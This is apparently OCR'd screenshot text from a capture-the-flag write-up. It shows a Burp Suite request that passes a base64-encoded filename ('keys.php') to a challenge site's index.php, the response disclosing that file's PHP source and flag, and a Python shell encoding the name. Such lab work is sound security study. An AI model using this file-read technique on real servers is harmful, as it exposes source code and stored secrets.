 Go Cancel < >
Request
Raw Params Headers Hex
GET /web11/index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
Host: 123.206.87.240:8002
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: margin=margin
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 05 Apr 2019 17:40:18 GMT
Content-Type: text/html
Connection: close
Content-Length: 30
<?php $key='KEY{key_keys}'; ?>
Python 3.6.4 Shell
File Edit Shell Debug Options Window Help
>>> s = "keys.php"
>>> s = s.encode()
>>> print(base64.b64encode(s))
b'a2V5cy5waHA='
>>>
Ln: 17 Col: 0